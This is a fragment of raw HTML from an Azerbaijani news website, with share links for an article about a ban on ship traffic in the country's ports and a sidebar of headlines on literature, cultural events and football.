        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan%C4%B1n+b%C3%BCt%C3%BCn+limanlar%C4%B1nda+g%C9%99mil%C9%99rin+c%C4%B1x%C4%B1%C5%9F%C4%B1na+v%C9%99+giri%C5%9Fin%C9%99+qada%C4%9Fa+qoyuldu+%26%238211%3B+R%C6%8FSM%C4%B0&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F&#038;media=&#038;description=Az%C9%99rbaycan%C4%B1n+b%C3%BCt%C3%BCn+limanlar%C4%B1nda+g%C9%99mil%C9%99rin+c%C4%B1x%C4%B1%C5%9F%C4%B1na+v%C9%99+giri%C5%9Fin%C9%99+qada%C4%9Fa+qoyuldu+%26%238211%3B+R%C6%8FSM%C4%B0" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F&#038;title=Az%C9%99rbaycan%C4%B1n+b%C3%BCt%C3%BCn+limanlar%C4%B1nda+g%C9%99mil%C9%99rin+c%C4%B1x%C4%B1%C5%9F%C4%B1na+v%C9%99+giri%C5%9Fin%C9%99+qada%C4%9Fa+qoyuldu+%26%238211%3B+R%C6%8FSM%C4%B0" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F&#038;title=Az%C9%99rbaycan%C4%B1n+b%C3%BCt%C3%BCn+limanlar%C4%B1nda+g%C9%99mil%C9%99rin+c%C4%B1x%C4%B1%C5%9F%C4%B1na+v%C9%99+giri%C5%9Fin%C9%99+qada%C4%9Fa+qoyuldu+%26%238211%3B+R%C6%8FSM%C4%B0" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycan%C4%B1n+b%C3%BCt%C3%BCn+limanlar%C4%B1nda+g%C9%99mil%C9%99rin+c%C4%B1x%C4%B1%C5%9F%C4%B1na+v%C9%99+giri%C5%9Fin%C9%99+qada%C4%9Fa+qoyuldu+%26%238211%3B+R%C6%8FSM%C4%B0&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fmartin-28-d%25c9%2599-hidrometeoroloji-proqnozlar-burosundan-t%25c9%2599hluk%25c9%2599li-hidrometeoroloji-hadis%25c9%2599-haqqinda-x%25c9%2599b%25c9%2599rdarliq-milli-m%25c9%2599rk%25c9%2599z%25c9%2599-daxil-olub-publika-az-x%25c9%2599b%2F&#038;title=Az%C9%99rbaycan%C4%B1n+b%C3%BCt%C3%BCn+limanlar%C4%B1nda+g%C9%99mil%C9%99rin+c%C4%B1x%C4%B1%C5%9F%C4%B1na+v%C9%99+giri%C5%9Fin%C9%99+qada%C4%9Fa+qoyuldu+%26%238211%3B+R%C6%8FSM%C4%B0" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/qidalari-duzgun-q%c9%99bul-edin-yoxsa-bu-sizi-olum%c9%99-aparar/" rel="prev">&larr; Qidaları düzgün qəbul edin.Yoxsa bu sizi ölümə aparar&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/polis-itl%c9%99rin%c9%99-musiqi-terapiyasi-verilir-video/" rel="next">Polis itlərinə musiqi terapiyası verilir &#8211; VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='12521' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin.jpg 360w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar"><img post-id="168906" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&amp;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&amp;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&amp;oe=697BFD0C" class="clean-grid-recent-post-img wp-post-image" alt="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
